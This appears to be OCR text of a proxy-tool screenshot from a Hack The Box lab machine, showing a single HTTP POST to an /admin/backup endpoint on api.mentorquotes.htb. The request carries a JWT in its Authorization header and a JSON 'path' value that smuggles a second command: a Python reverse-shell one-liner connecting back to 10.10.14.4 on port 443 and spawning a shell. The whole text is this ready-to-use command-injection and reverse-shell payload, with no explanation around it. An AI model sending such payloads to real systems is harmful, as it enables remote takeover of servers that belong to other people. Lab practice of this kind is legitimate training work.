 http://api.mentorquotes.htb
Cancel
Request
Clear
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.pe
GpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
13 Content-Type: application/json
14
15 {
16 "path":"test;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.1
4.4\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"sh\")';"
17 }